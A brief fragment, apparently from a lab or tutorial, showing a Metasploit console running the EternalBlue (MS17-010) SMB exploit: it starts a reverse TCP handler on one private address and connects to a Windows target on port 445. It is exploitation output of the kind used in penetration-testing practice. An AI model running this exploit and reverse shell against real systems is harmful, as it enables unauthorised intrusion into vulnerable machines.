 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.59.134:5555
[*] 192.168.59.136:445 - Connecting to target for exploitation.
[+] 192.168.59.136:445 - Connection established for exploitation.